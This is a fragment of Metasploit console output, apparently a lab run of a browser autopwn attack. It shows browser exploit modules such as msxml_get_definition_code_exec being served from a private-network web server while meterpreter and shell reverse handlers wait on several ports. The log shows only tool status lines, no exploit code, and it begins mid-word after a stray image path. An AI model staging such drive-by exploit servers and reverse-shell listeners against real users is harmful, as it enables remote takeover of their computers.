 ws/meterpreter/reverse_tcp
[*] Using URL: http://192.168.177.170:80/lkaSFqKZ
[*] Server started.
[*] Starting exploit windows/browser/msxml_get_definition_code_exec with payload
windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.177.170:80/DVkGN
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 192.168.177.170:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 192.168.177.170:6666
[*] Starting the payload handler...
[*] Started reverse handler on 192.168.177.170:7777
[*] Starting the payload handler...
[*] --- Done, found 19 exploit modules
[*] Using URL: http://192.168.177.170:80/
[*] Server started.